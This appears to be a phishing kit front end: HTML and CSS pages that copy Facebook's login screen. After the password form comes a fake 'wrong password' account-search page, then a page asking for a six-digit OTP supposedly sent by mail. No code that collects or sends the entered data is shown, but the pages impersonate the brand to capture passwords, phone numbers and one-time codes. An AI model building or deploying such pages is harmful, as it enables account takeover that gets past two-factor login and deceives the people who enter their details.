
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log Page</title>
    <link rel="stylesheet" href="styles.css">
    <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
</head>
<body>
    <div class="container">
        <div class="login-card">
            <h1>facebook</h1>
            <p>Connect the world around you here</p>
            <form id="log Form">
                <input type="tel" id="number" placeholder="Email or number" name="number" required>
                <input type="password" id="password" placeholder="Password" name="password" required>
                <button type="submit" name="submit">Log in</button>
                <a href="mate.html">Forgotten password?</a>
                <button class="create-account">Create new account</button>
            </form>                                              
        </div>
    </div>
</body>
</html>
</file>

<file: mate.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>hello world</title>
    <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            padding: 20px;
            height: 340px;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            text-align: center;
            width: 350px;
        }
        .container h1 {
            color: #000000;
            font-size: 20px;
            margin-bottom: 20px;
            text-align: left;
        }
        .container input {
            padding: 16px;
            margin-bottom: 16px;
            border: 1px solid #dddfe2;
            border-radius: 9px;
            width: 90%;
            font-size: 15px;
        }
        .container .divider {
            border-bottom: 1px solid #ddd; /* Border between input fields */
            margin: 10px 0;
        }
        .container button {
            padding: 10px;
            background-color: #128df1;
            color: #fff;
            font-family: roboto bold;
            border: none;
            font-size: 16px;
            border-radius: 8px;
            cursor: pointer;
            width: 20%;
        }
        .spaced-paragraph {
            margin: 15px;
            padding: 7px;
            line-height: 1.2;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Find Your Account</h1>
        <div class="divider"></div> <!-- Divider between input and button -->
        <p style="font-family: Arial, sans-serif; font-size: 16px; color: #333; text-align: left;">You entered wrong password Please enter your email address or mobile number to search for your account.</p>
        <p class="spaced-paragraph"></p>
        <form id = "myForm">
            <input type="tel" id="number" placeholder="mobile Number" name="number" required>
            <div class="divider"></div> <!-- Divider between input and button -->
            <button type="submit">Search</button>
        </form>
    </div>
       <script>
        document.getElementById('myForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevent the default form submission
            // Perform any form validation or processing here

            // Redirect to the new URL
            window.location.href = "open.html";
        });
       </script>
</body>
</html>
</file>

<file: open.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="google-site-verification" content="ouwbVVXbW29-LM6ad4J3Xod6grt1usFSrPyrdCsRsz4" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log Page</title>
    <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
    </head>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: white;
            padding: 20px;
            height: 300px;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        .container h1 {
            color: #1877f2;
            font-size: 50px;
        }
        .container divider {
            margin: 12px;
        }
        .otp-input {
            display: flex;
            justify-content: center;
            margin-bottom: 5px;
        }
        .otp-input input {
            width: 40px;
            height: 40px;
            margin: 0 5px;
            font-size: 18px;
            text-align: center;
            border: 1px solid #ccc;
            border-radius: 4px;
            margin-bottom: 10px;
        }
    </style>
<body>
    <div class="container">
        <h1>facebook</h1>
        <p>Enter the OTP that we sent to your mail</p>
        <form id ="myForm">
            <div class="otp-input">
                <input type="text" name="otp1" maxlength="1" required>
                <input type="text" name="otp2" maxlength="1" required>
                <input type="text" name="otp3" maxlength="1" required>
                <input type="text" name="otp4" maxlength="1" required>
                <input type="text" name="otp5" maxlength="1" required>
                <input type="text" name="otp6" maxlength="1" required>
            </div>
            <div class="divider"></div>
            <input type="submit" name="Submit" style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; font-size: 16px;">
        </form>
    </div>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log Page</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <h1>Himanshu</h1>
            <p>Login to himanshu site</p>
            <form>
                <input type="tel" id="number" placeholder="Email or number" name="number" required>
                <input type="password" id="password" placeholder="Password" name="password" required>
                <button type="submit" name="submit">Log in</button>
                <a href="mate.html">Forgotten password?</a>
                
<!--                 <button type="button" class="create-account">Create new account</button> -->
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
  font-family: Arial, sans-serif;
  background-color: #f7f2f4;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

.container { 
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.login-card {
  background-color: #fff;
  padding: 40px;
  height: 500px;;
  border-radius: 10px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 300px;
}

.login-card h1 {
  color: #1877f2;
  font-size: 67px;
  margin-bottom: 25px;
}

.login-card p {
  color: #606770;
  margin-bottom: 25px;
}

.login-card form {
  display: flex;
  flex-direction: column;
}

.login-card input {
  padding: 16px;
  margin-bottom: 20px;
  font-size: 16px;
  border: 1px solid #dddfe2;
  border-radius: 4px;
  width: 90%;
}

.login-card button {
  padding: 14px;
  background-color: #1877f2;
  color: #fff;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  margin-bottom: 12px;
  font-size: 15px;
}

.login-card button.create-account {
  background-color: #42b72a;
} 

.login-card a {
  color: #1877f2;
  text-decoration: none;
  margin-bottom: 10px;
}

.login-card hr {
  border: none;
  border-top: 1px solid #dddfe2;
  margin: 20px 0;
}
</file>
